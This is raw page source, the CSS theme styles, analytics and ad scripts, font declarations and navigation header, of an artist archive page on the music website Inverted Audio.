	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/8281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.164.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0367973028485462&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-june term-8281 wp-theme-prim wp-schema-pro-2.10.4 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
